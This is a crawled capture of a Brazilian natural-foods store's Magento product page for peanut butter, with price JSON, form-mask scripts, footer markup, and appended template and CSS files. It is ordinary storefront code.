class=\"price\">R$\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":24.9,"max_price":24.9,"max_regular_price":24.9,"minimal_regular_price":24.9,"special_price":24.9,"minimal_price":24.9,"regular_price":34.75,"formatted_prices":{"final_price":"<span class=\"price\">R$\u00a024,90<\/span>","max_price":"<span class=\"price\">R$\u00a024,90<\/span>","minimal_price":"<span class=\"price\">R$\u00a024,90<\/span>","max_regular_price":"<span class=\"price\">R$\u00a024,90<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">R$\u00a024,90<\/span>","regular_price":"<span class=\"price\">R$\u00a034,75<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">R$\u00a024,90<\/span>"}},"images":[{"url":"https:\/\/www.graonutriworld.com.br\/media\/catalog\/product\/cache\/70fc47836620b7ec8900987a28c6d90a\/2\/5\/25808.0001_1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":300,"label":"PASTA DE AMENDOIM POWER ONE 1,005KG INTEGRAL TRADICIONAL","resized_width":300,"resized_height":300},{"url":"https:\/\/www.graonutriworld.com.br\/media\/catalog\/product\/cache\/70fc47836620b7ec8900987a28c6d90a\/2\/5\/25808.0001_1.jpg","code":"recently_viewed_products_list_content_widget","height":300,"width":300,"label":"PASTA DE AMENDOIM POWER ONE 1,005KG INTEGRAL TRADICIONAL","resized_width":300,"resized_height":300},{"url":"https:\/\/www.graonutriworld.com.br\/media\/catalog\/product\/cache\/e30c3b7b3652e1f7f0e4112dfa04da26\/2\/5\/25808.0001_1.jpg","code":"recently_viewed_products_images_names_widget","height":75,"width":75,"label":"PASTA DE AMENDOIM POWER ONE 1,005KG INTEGRAL TRADICIONAL","resized_width":75,"resized_height":75},{"url":"https:\/\/www.graonutriworld.com.br\/media\/catalog\/product\/cache\/70fc47836620b7ec8900987a28c6d90a\/2\/5\/25808.0001_1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":300,"label":"PASTA DE AMENDOIM POWER ONE 1,005KG INTEGRAL TRADICIONAL","resized_width":300,"resized_height":300},{"url":"https:\/\/www.graonutriworld.com.br\/media\/catalog\/product\/cache\/70fc47836620b7ec8900987a28c6d90a\/2\/5\/25808.0001_1.jpg","code":"recently_compared_products_list_content_widget","height":300,"width":300,"label":"PASTA DE AMENDOIM POWER ONE 1,005KG INTEGRAL TRADICIONAL","resized_width":300,"resized_height":300},{"url":"https:\/\/www.graonutriworld.com.br\/media\/catalog\/product\/cache\/0bba4d18b54aae7f1bb7d4a135a40d1e\/2\/5\/25808.0001_1.jpg","code":"recently_compared_products_images_names_widget","height":150,"width":150,"label":"PASTA DE AMENDOIM POWER ONE 1,005KG INTEGRAL TRADICIONAL","resized_width":150,"resized_height":150}],"url":"https:\/\/www.graonutriworld.com.br\/pasta-de-amendoim-power-one-1-005kg-integral-tradicional","id":1523,"name":"PASTA DE AMENDOIM POWER ONE 1,005KG INTEGRAL TRADICIONAL","type":"simple","is_salable":"1","store_id":1,"currency_code":"BRL","extension_attributes":{"review_html":"        <div class=\"product-reviews-summary short no-rating\">\r\n                <div class=\"reviews-actions\">\r\n            <a class=\"action view\" href=\"https:\/\/www.graonutriworld.com.br\/pasta-de-amendoim-power-one-1-005kg-integral-tradicional#reviews\">\r\n                0 &nbsp;<span>Avalia\u00e7\u00f5es<\/span><\/a>\r\n        <\/div>\r\n    <\/div>\r\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.graonutriworld.com.br\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":1523,\"uenc\":\"aHR0cHM6Ly93d3cuZ3Jhb251dHJpd29ybGQuY29tLmJyL3Bhc3RhLWRlLWFtZW5kb2ltLXBvd2VyLW9uZS0xLTAwNWtnLWludGVncmFsLXRyYWRpY2lvbmFs\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"BRL","productCurrentScope":"website"}            }
        }
    }
</script>
<!--
/**
 * Copyright © O2TI. All rights reserved.
 * @author    Bruno Elisei <brunoelisei@o2ti.com>
 * See COPYING.txt for license details.
 */
-->
                        <script type="text/x-magento-init">
            {
           "#telephone": {
               "inputMaskingAccount": {
                    "enable": "1",
                    "typeMask": "(99)99999-9999",
                    "cleanIfNotMatch": "1"
                }
            },
            "#fax": {
               "inputMaskingAccount": {
                    "enable": "1",
                    "typeMask": "(99)9999-9999",
                    "cleanIfNotMatch": "1"
                }
            }
         }
        </script>
                                <script type="text/x-magento-init">
            {
           "#vat_id": {
               "inputMaskingAccount": {
                    "enable": "1",
                    "typeMask": "self._setCpfCnpjMaskBehavior()",
                    "cleanIfNotMatch": "1"
                }
            },
            "#taxvat": {
               "inputMaskingAccount": {
                    "enable": "1",
                    "typeMask": "self._setCpfCnpjMaskBehavior()",
                    "cleanIfNotMatch": "1"
                }
            }
         }
        </script>
                                <script type="text/x-magento-init">
            {
           "#zip": {
               "inputMaskingAccount": {
                    "enable": "1",
                    "typeMask": "99999-999",
                    "cleanIfNotMatch": "1"
                }
            }
         }
        </script>
            



</div></div></main><footer class="page-footer">	<div id="back-top" class=""><i class="pr pegk pe-7s-angle-up"></i></div>
	<div class="footer-container enable-mobile-menu">
		<div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="BXMN670"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="3" data-element="main" data-pb-style="CH6ECQA"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="YC5B26F"><div class="pagebuilder-column order-first order-lg-first" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="KD401K2"><div class="elementor__heading" data-content-type="heading" data-appearance="default" data-heading-mode="weditor" data-element="main"><div data-element="heading_text_editer"><p><span style="font-size: 18px;"><strong>ATENDIMENTO ONLINE</strong></span></p></div></div><div data-content-type="iconbox" data-appearance="default" data-icon-box-position="left" data-icon-box-view="default" data-justify-content="flex-start" data-element="main"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon" data-element="iconfontsize" data-pb-style="MMP9NQV"><a href="https://wa.me/5511953930034?text=Ol%C3%A1%2C%20estou%20vindo%20do%20e-commerce%20e%20preciso%20de%20suporte." target="_blank" data-link-type="default" data-element="link"><span data-element="iconhtml"><i class="lab la-whatsapp"></i></span></a></div><div class="elementor-icon-box-content"><div class="elementor-icon-box-description" data-element="short_description"><p><a href="https://wa.me/5511953930034?text=Ol%C3%A1%2C%20estou%20vindo%20do%20e-commerce%20e%20preciso%20de%20suporte." target="_blank" rel="noopener">11 95393-0034</a></p></div></div></div></div><div data-content-type="text" data-appearance="default" data-element="main"><div>
<p><span style="color: #000000;"><a style="color: #000000;" tabindex="0" href="https://wa.me/5511953930034?text=Ol%C3%A1%2C%20estou%20vindo%20do%20e-commerce%20e%20preciso%20de%20suporte." target="_blank" rel="noopener">Seg. &agrave; Sex. das 09h &agrave;s 17h</a></span></p>
<p><span style="color: #000000;"><a style="color: #000000;" tabindex="0" href="https://wa.me/5511953930034?text=Ol%C3%A1%2C%20estou%20vindo%20do%20e-commerce%20e%20preciso%20de%20suporte." target="_blank" rel="noopener"><span style="font-size: 16px;">(Envios em um prazo de at&eacute; 24h &uacute;teis ap&oacute;s a confirma&ccedil;&atilde;o do pagamento)</span></a></span></p>
</div>
<div>&nbsp;</div></div></div><div class="pagebuilder-column order-2 order-lg-0" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RASD8JK"><div class="elementor__heading" data-content-type="heading" data-appearance="default" data-heading-mode="weditor" data-element="main"><div data-element="heading_text_editer"><p><span style="font-size: 18px;"><strong>ATENDIMENTO E AJUDA</strong></span></p></div></div><div data-content-type="staticmenu" data-appearance="stacked" data-element="main" data-pb-style="MLNLDL3"><div class="elementor-content-static-menu"><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="https://www.graonutriworld.com.br/duvidas-frequentes" target="_self" data-link-type="page" data-element="link" data-pb-style="KAJ3RJX"><span data-element="link_text">D&uacute;vidas Frequentes</span></a></div><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="https://www.graonutriworld.com.br/shipping-delivery" target="_self" data-link-type="page" data-element="link" data-pb-style="D14ILLG"><span data-element="link_text">Pol&iacute;tica de Frete</span></a></div><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="https://www.graonutriworld.com.br/como-utilizar-os-cupons-de-desconto" target="_self" data-link-type="page" data-element="link" data-pb-style="SXWW42Q"><span data-element="link_text">Como Utilizar Cupons de Desconto</span></a></div><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="/politica-de-troca-e-devolucoes" target="_self" data-link-type="default" data-element="link" data-pb-style="LLMQGR1"><span data-element="link_text">Pol&iacute;tica de Troca e Devolu&ccedil;&otilde;es</span></a></div><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="/politica-de-privacidade" target="_self" data-link-type="default" data-element="link" data-pb-style="RAEYUHN"><span data-element="link_text">Pol&iacute;tica de Privacidade</span></a></div><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="/sales/order/history/" target="_self" data-link-type="default" data-element="link" data-pb-style="WAK6YQN"><span data-element="link_text">Meus Pedidos</span></a></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="PMDLXYW"><div class="elementor__heading" data-content-type="heading" data-appearance="default" data-heading-mode="weditor" data-element="main" data-pb-style="OJV2X9C"><div data-element="heading_text_editer"><p><span style="font-size: 18px;"><strong>SEGURAN&Ccedil;A</strong></span></p></div></div><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="K8FH1WF"><img class="pagebuilder-mobile-hidden" src="https://www.graonutriworld.com.br/media/wysiwyg/certificado_ssl.png" alt="" title="" data-element="desktop_image" data-pb-style="TGG8B8S"><img class="pagebuilder-mobile-only" src="https://www.graonutriworld.com.br/media/wysiwyg/certificado_ssl.png" alt="" title="" data-element="mobile_image" data-pb-style="JX966MI"></figure><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="P2TH2Y2"><img class="pagebuilder-mobile-hidden" src="https://www.graonutriworld.com.br/media/wysiwyg/image_77.png" alt="" title="" data-element="desktop_image" data-pb-style="RCN966A"><img class="pagebuilder-mobile-only" src="https://www.graonutriworld.com.br/media/wysiwyg/image_77.png" alt="" title="" data-element="mobile_image" data-pb-style="SMNJHQQ"></figure></div></div></div></div></div><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="J2LFJIM"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QKTN2CN"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VEM49OO"><div class="pagebuilder-column center-mobile" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="T4CIO8A"><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="AS0KDPR"><p style="text-align: center;">&copy; GRAO NUTRIWORLD PRODUTOS NATURAIS LTDA - CNPJ 50.888.933/0001-35</p>
<p style="text-align: center;"><a tabindex="0" title="E-flips E-commerce" href="https://www.e-flips.com.br"><picture>
            <source type="image/webp" srcset="https://www.graonutriworld.com.br/media/wysiwyg/eflips.webp">
        <source type="image/png" srcset="https://www.graonutriworld.com.br/media/wysiwyg/eflips.png">
        <img style="width: 63px; height: 29px;" src="https://www.graonutriworld.com.br/media/wysiwyg/eflips.webp" alt="" width="63" height="29" loading="lazy" ></picture>
</a></p></div></div></div></div></div></div>	</div>
	<div class="fixed-bottom d-block d-md-none">
		<div class="link-on-bottom">
			<ul class="mobile-bottom-link flex-layout space-between list-unstyled no-wrap">
				<li><a href="https://www.graonutriworld.com.br/"><span class="la la-home"></span>Início</a></li>
				<li><a href="https://www.graonutriworld.com.br/customer/account/"><span class="iccl iccl-user"></span>Conta</a></li>
				<li><a href="#" class="toggle-nav-footer"><span class="iccl iccl-menu"></span>Menu</a></li>
									<li><a href="https://www.graonutriworld.com.br/eflipsgiver/credits/index/"><span class="fas fa-sync"></span>Meu Cashback</a></li>
								<li class="cart-bottom">
					<a class="link-cart-bottom" href="javascript:void(0);">
						<span class="iccl iccl-cart"></span>
						Cart						<span class="count">0</span>
					</a>
				</li>
			</ul>
		</div>
	</div>
</footer><script type="text/x-magento-init">
{
    "*": {
        "Blueskytechco_CustomCatalog/js/customlayout": {
            "zoomType": "1"
        }
    }
}
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.graonutriworld.com.br\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.graonutriworld.com.br\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.graonutriworld.com.br\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.graonutriworld.com.br\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<div class="ajaxsuite-popup-wrapper" id="ajaxsuite-popup-wrapper">
    <a id="ajaxsuite-close" class="ajaxsuite-close"></a>
    <div id="ajaxsuite-popup-content"></div>
</div>
<script type="text/x-magento-init">
{
    "*": {
        "Blueskytechco_QuickviewProduct/js/blueskytechco_quickview": { 
            "quickviewUrl": "https://www.graonutriworld.com.br/blueskytechco_quickview/product/view/",
            "buttonText": "Quick View",
            "classInsertPosition": ".product-item-actions_middle", 
            "actionInsert": "append",
            "classGallery": "thumb_slide"
        }
    }
}
</script><script>
    require([
        'jquery',
        'mage/mage'
    ], function ($) {
        'use strict';

        $( document ).ready(function() {
		    $.ajax({
				method: "POST",
				url: "https://www.graonutriworld.com.br/productwidgetadvanced/product/mostviewed/",
				data: { product_id: "1523"},
				dataType: "json"
		    })
		    .done(function( msg ) {

		    });
		});
    });
</script><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Compartilhar"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div></div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Blueskytechco_SearchSuite/template/search/autocomplete.html
body_size: 837
content:
<!--
/**
 * Copyright © 2021-2022 Blueskytechco, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
-->

<div id="rokan-autocomplete-wrapper" class="rokan-autocomplete-wrapper" data-bind="visible: showPopup()">
    <div class="result-header"><span data-bind="text: result.product.text_suggestion"></span></div>
	<div data-bind="visible: anyResultCount()">
        <div class="products products-list" data-bind="visible: result.product.data().length > 0">
			<ul class="products list items product-items" role="listbox" data-bind="foreach: result.product.data">
				<li class="item product product-item">
					<div class="product-item-info">
						<div class="product photo product-item-photo" data-bind="visible: image">
							<a data-bind="attr: { href: url, title: name }">
								<img data-bind="attr: { src: image, title: name }" />
							</a>
						</div>
						<div class="product details product-item-details">
							<div class="product name product-item-name" data-bind="visible: name">
								<a class="product-item-link" data-bind="attr: { href: url, title: name }, text: name"></a>
							</div>
							<div class="product name product-item-reviews" data-bind="html: reviews_rating, visible: reviews_rating"></div>
							<div class="product-info-price">
								<div class="product price product-item-price" data-bind="html: price, visible: price"></div>
							</div>
							<div class="product name product-item-shortdescription" data-bind="html: short_description, visible: short_description"></div>
						</div>
					</div>
				</li>
			</ul>
		</div>
		<div class="title-view-all-search">
			<a class="see-all" data-bind="attr: {href: result.product.url}">
				<!-- ko i18n: 'View all' --><!-- /ko -->
				<!-- (<span data-bind="text: result.product.size"></span>) -->
			</a>
		</div>
    </div> 
    <div class="no-result" data-bind="visible: !anyResultCount()">
		<!-- ko i18n: 'Nothing matches your search'--><!-- /ko -->
		<svg aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.4 16.4C16.4 16.4 14.75 14.2 12 14.2C9.25 14.2 7.6 16.4 7.6 16.4M8.7 8.7H8.711M15.3 8.7H15.311M23 12C23 18.0751 18.0751 23 12 23C5.92487 23 1 18.0751 1 12C1 5.92487 5.92487 1 12 1C18.0751 1 23 5.92487 23 12Z" stroke="#111111" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"></path></svg>
	</div>
</div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Blueskytechco_AjaxSuite/template/authentication-popup.html
body_size: 718
content:
<div class="block-authentication"
     data-bind="afterRender: setModalElement, blockLoader: isLoading"
     style="display: none">

    <div class="block block-customer-login"
         data-bind="attr: {'data-label': $t('or')}">
		<div class="block-form-login">
			<div class="block-title">
				<strong id="block-customer-login-heading"
						role="heading"
						aria-level="2"
						data-bind="i18n: 'Sign in'"></strong>
			</div>
			<!-- ko foreach: getRegion('messages') -->
			<!-- ko template: getTemplate() --><!-- /ko -->
			<!--/ko-->
			<!-- ko foreach: getRegion('before') -->
			<!-- ko template: getTemplate() --><!-- /ko -->
			<!-- /ko -->
			<div class="block-content" aria-labelledby="block-customer-login-heading">
				<form class="form form-login"
					  method="post"
					  data-bind="event: {submit: login }"
					  id="login-form">
					<div class="fieldset login" data-bind="attr: {'data-hasrequired': $t('* Required Fields')}">
						<div class="field email required">
							<div class="control">
								<input name="username"
									   id="customer-email"
									   type="email"
									   placeholder="Email"
									   class="input-text"
									   data-mage-init='{"mage/trim-input":{}}'
									   data-bind="attr: {autocomplete: autocomplete}"
									   data-validate="{required:true, 'validate-email':true}">
							</div>
						</div>
						<div class="field password required">
							<div class="control">
								<input name="password"
									   type="password"
									   placeholder="password"
									   class="input-text"
									   id="pass"
									   data-bind="attr: {autocomplete: autocomplete}"
									   data-validate="{required:true}">
							</div>
							<a class="action" data-bind="attr: {href: forgotPasswordUrl}">
								<span data-bind="i18n: 'Forgot Your Password?'"></span>
							</a>
						</div>
						<!-- ko foreach: getRegion('additional-login-form-fields') -->
						<!-- ko template: getTemplate() --><!-- /ko -->
						<!-- /ko -->
						<div class="actions-toolbar">
							<input name="context" type="hidden" value="checkout" />
							<div class="primary">
								<button type="submit" class="action action-login primary" name="send" id="send2">
									<span data-bind="i18n: 'Sign In'"></span>
								</button>

							</div>
							<a class="action action-register as-dark" data-bind="attr: {href: registerUrl}">
								<span data-bind="i18n: 'Create an Account'"></span>
							</a>
						</div>
					</div>
				</form>
			</div>
		</div>
    </div>
</div>


--- FILE ---
content_type: text/css
request_url: https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Eflips_Customizations/css/catalog/installments.css
body_size: 236
content:
.backendorf-installment{min-height:70px}.backendorf-installment .best-installment,.backendorf-installment .discounts{font-size:12px}.backendorf-installment .best-installment{text-transform:none;margin:0}.backendorf-installment .best-installment strong{color:#040404 !important}.backendorf-installment .discounts .item strong{color:#040404 !important}

--- FILE ---
content_type: text/css
request_url: https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Eflips_Customizations/css/catalog/product_item.css
body_size: 1576
content:
.product-items.widget-product-grid{gap:30px;justify-content:center}.product-items.widget-product-grid .product-item{width:auto !important;flex:1;min-width:190px;max-width:250px}@media (max-width:500px){.product-items.widget-product-grid .product-item{min-width:150px}}.product-items .product_item_images .product-image-container{width:100% !important}.product-items .product_item_images .actions-secondary a:before{text-shadow:0 0 10px #000}.product-items .product-item-details{display:grid;grid-template-areas:'name' 'installments' 'swatches';grid-template-rows:minmax(52px, .6fr) 1fr .3fr;text-align:center}.product-items .product-item-details .product-item-name{grid-area:name;min-height:52px;font-size:14px;text-align:left}.product-items .product-item-details .product-item-name a{line-height:1.2em;font-size:inherit;display:block;display:-webkit-box;max-width:100%;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}@media (max-width:1200px){.product-items .product-item-details .product-item-name{font-size:0.9em}}.product-items .product-item-details .price-final_price{flex-direction:column;align-self:flex-end}.product-items .product-item-details .price-final_price .price-info{display:flex;justify-content:center;align-items:center}@media (max-width:1200px){.product-items .product-item-details .price-final_price .price-info{flex-direction:column}}.product-items .product-item-details .price-final_price .price-info span.label{font-size:12px;display:none}.product-items .product-item-details .price-final_price .price-info .prices{display:flex;flex-direction:column}.product-items .product-item-details .price-final_price .price-info .prices .old-price.no-display{display:inline}.product-items .product-item-details .price-final_price .price-info .prices .old-price .price-final_price .price{color:#878787}.product-items .product-item-details .price-final_price .price-info .prices .old-price .price-final_price .price .weight_unit{color:#000 !important;font-size:1.2rem !important}.product-items .product-item-details .price-final_price .price-info .prices .price-final_price .price{color:#000;font-size:23px}@media (max-width:300px){.product-items .product-item-details .price-final_price .price-info .prices .price-final_price .price{font-size:14px}}.product-items .product-item-details .price-final_price .price-info .prices .price-final_price .price .weight_unit{color:#000 !important}.product-items .product-item-details .backendorf-installment{grid-area:installments;grid-template-areas:'price' 'discount' 'installment';grid-template-rows:15px 20px 30px;justify-items:flex-end;gap:5px}@media (max-width:992px){.product-items .product-item-details .backendorf-installment{grid-template-rows:20px 40px 30px}}.product-items .product-item-details .backendorf-installment .price-box{grid-area:price}.product-items .product-item-details .backendorf-installment .price-box .old-price .price{font-weight:400 !important}.product-items .product-item-details .backendorf-installment .installments{grid-area:installment;margin:0;display:flex;align-items:baseline;gap:5px;font-size:16px;line-height:1.1em;margin-bottom:10px;font-weight:400}@media (max-width:992px){.product-items .product-item-details .backendorf-installment .installments{font-size:12px}}.product-items .product-item-details .backendorf-installment .installments i{color:var(--theme__color__primary);font-size:1.2em;margin-left:5px}.product-items .product-item-details .backendorf-installment .best-installment{margin:0;font-size:12px;line-height:inherit;font-weight:inherit;text-transform:none !important;text-align:end}@media (max-width:992px){.product-items .product-item-details .backendorf-installment .best-installment{text-align:center}}@media (max-width:400px){.product-items .product-item-details .backendorf-installment .best-installment{font-size:10px}}.product-items .product-item-details .backendorf-installment .discounts{grid-area:discount}.product-items .product-item-details .backendorf-installment .discounts li{text-align:left;margin:0;line-height:normal}.product-items .product-item-details .backendorf-installment .discounts li strong{font-size:23px;line-height:1em}@media (max-width:992px){.product-items .product-item-details .backendorf-installment .discounts li strong{font-size:16px}}.product-items .product-item-details div[class*="swatch-opt-"]{grid-area:swatches;min-height:auto !important}.product-items .product-item-details .swatch-attribute{width:100%}.product-items .product-item-details .swatch-attribute .swatch-attribute-options{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;gap:8px;padding:5px 0;margin:0}.product-items .product-item-details .swatch-attribute .swatch-attribute-options .swatch-option{margin:0 !important;border-radius:0 !important;width:20px !important;height:20px !important}.product-items .product-item-details .swatch-attribute .swatch-attribute-options .swatch-option::before{border-radius:0 !important;border-color:transparent !important}.product-items .product-item-details .swatch-attribute .swatch-attribute-options .swatch-option.image{margin:0 !important;background-size:contain !important}.product-items .product-item-details .swatch-attribute .swatch-attribute-options .swatch-option.selected::before{border-color:var(--theme__color__primary) !important;border-width:3px}.product-items .product-item-details .swatch-attribute .swatch-attribute-options .swatch-select{color:#323232;font-size:12px;height:30px}.product-items .product-item-details .swatch-attribute.bulk_weight{display:none}.product-items .product-item-details .price-box .price{font-size:16px}.product-items.products-list .product-item .product_item_images{width:100%;max-width:100px;padding:0 !important}.product-items.products-list .product-item .product-item-details{text-align:left;min-height:100px}.product-items.products-list .product-item .product-item-details .product-item-name{min-height:1.1em}.product-items.products-list .product-item .product-item-details .price-box{justify-content:flex-start}.product-items .cashback{display:block;border:1px solid #646464;width:100%;text-align:center;border-radius:5px;color:#fff;background-color:#646464;text-transform:uppercase;font-weight:700;font-size:11px;margin-top:-15px}.product-items .cashback .cash{color:#f2bd0e}#search-form .product-items .product-item .product-item-details{grid-template-rows:auto auto auto}#search-form .product-items .product-item .product-item-details .product-item-name{min-height:max-content}#search-form .product-items .product-item .product-item-details .price-box{justify-content:flex-start}.box-tocart .fieldset{display:flex;align-items:flex-start;margin-bottom:0}.box-tocart .fieldset .field.qty.granel{text-align:left}.box-tocart .fieldset .control-qty{display:flex;flex-wrap:nowrap;margin-bottom:0;margin-right:1rem !important;border:1px solid #222;background:#fff;padding:0 !important;align-items:center;border-radius:var(--button__border-radius)}.box-tocart .fieldset .control-qty .input-select{min-width:125px;border:none;border-radius:5px}.box-tocart .fieldset .control-qty span.quantity-controls{color:#222;display:inline-flex;text-align:center;justify-content:center;align-items:center;flex:1;box-sizing:content-box;width:3rem;height:3rem;cursor:pointer}.box-tocart .fieldset .control-qty .control.control-qty-cart{text-align:center}.box-tocart .fieldset .control-qty .control.control-qty-cart input.qty-default.input-text.qty{text-align:center;width:50px;font-weight:var(--heading__font-weight__base);border:0;margin-top:0 !important;height:33px;max-width:7.8rem}.box-tocart .fieldset .qty-changer-info{font-weight:700;font-size:14px}@media (max-width:1200px){.box-tocart .fieldset .qty-changer-info{font-size:12px}}.box-tocart .fieldset .action.primary{padding:7px 5px}.catalogsearch-result-index .product-items .cashback{margin-top:-10px}.catalog-category-view .product-items .cashback{margin-top:-15px}@media (max-width:1200px){.box-tocart .fieldset{flex-direction:column}.box-tocart .fieldset .field.qty{width:100%}.box-tocart .fieldset .control-qty{margin-right:0 !important}.cashback{margin-top:10px !important}}

--- FILE ---
content_type: text/css
request_url: https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Eflips_Customizations/css/custom/custom.css
body_size: 2489
content:
.navigation .level0>.level-top{font-weight:500}.navigation .level0.active>.level-top,.navigation .level0 .navigation .level0.has-active>.level-top{color:#fff}.navigation .level0.submenu li,.navigation .level0.submenu a{color:var(--submenu-item__color) !important}.block-search .search-form{height:55px;border-radius:5px !important;background-color:#FFF;overflow:hidden;margin:0 30px}.block-search .search-form button:after{font-weight:bold;color:var(--theme__color__primary)}.block-search.search_type_defaut .actions .search{border-radius:0 10px 10px 0}.block-search.search_type_defaut .actions .search:hover{background:var(--button__hover__color) !important;border:2px solid var(--button__hover__color) !important;color:var(--button__hover__color) !important}div[data-content-type="tabs"] .tabs-navigation li.tab-header{background:transparent}div[data-content-type="tabs"] .tabs-navigation li.tab-header.ui-state-active{text-decoration:underline}div[data-content-type="tabs"] .tabs-navigation li.tab-header.ui-state-active a.tab-title{font-weight:bold}div[data-content-type="tabs"] .tabs-navigation li.tab-header a.tab-title{color:var(--heading__color__base);font-size:1.8rem}.pagebuilder-content-type.pagebuilder-tabs .tabs-navigation li.tab-header.ui-state-active{text-decoration:underline}.pagebuilder-content-type.pagebuilder-tabs .tabs-navigation li.tab-header.ui-state-active a.tab-title{font-weight:bold}.pagebuilder-content-type.pagebuilder-tabs .tabs-navigation li.tab-header a.tab-title{color:var(--heading__color__base);font-size:1.8rem}.block.newsletter .control .input-focus input{border-radius:10px 0 0 10px !important}.block.newsletter .action.subscribe{border-radius:0 10px 10px 0 !important;background:#fff !important;border:1.8px solid var(--button__color) !important;color:#1E0613 !important;height:61px}.block.newsletter input[type="email"]{height:61px}figure.imgcenter{max-height:325px}.header-container.layout-5 .vertical-menu{display:none !important}.header-container.layout-5 .header__menu{border-bottom:1px solid var(--theme__color__primary)}.header-container.layout-5 .header__action{z-index:5}.category-view-info .page-title-wrapper{text-align:left}.page-wrapper .breadcrumbs{background:#fff}.elementor-icon-box-title{color:var(--theme__color__primary);font-size:16px;margin:0}.section.block-newsletter-form{padding:0;max-width:600px}.box-tocart .up-down{border-radius:8px !important}.box-tocart #product-addtocart-button{border-radius:8px !important;background-color:#60a206 !important;border:2px solid #60a206 !important}.product-info-main .page-title .base{font-size:28px;color:#000;text-transform:capitalize}.product-info-main .backendorf-installment .price-box 